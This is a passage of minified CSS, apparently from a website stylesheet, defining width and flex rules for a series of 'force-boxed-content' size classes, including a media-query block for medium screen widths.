ontent.size-83{width:62.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:61.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:60.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:59.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:58.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:57.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:56.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:55.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:54.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:53.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:52.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:51.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:50.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:49.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:48.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:47.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:46.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:45.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:44.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:43.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:42.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:41.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:40.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:39.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:38.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:37.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:36.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:35.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:34.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:33.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:32.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:31.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:30.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:29.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:27.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:26.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:24.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:23.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:21.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:20.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:18.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:17.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:15.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:14.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:12.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:11.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:9.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:8.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:6.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:5.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}@media all and (max-width:75rem) and (min-width:60rem){.force-boxed-content.size-100{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:59.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:58.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:58.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:57.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:56.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:55.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:55.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:54.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:53.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:52.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:52.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:51.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:50.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:49.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:49.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:48.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:47.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:46.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:46.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:44.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:43.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:42.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:41.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:40.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:39.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:37.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:37.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:36.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:35.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:34.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:34.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:32.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:31.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:30.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.s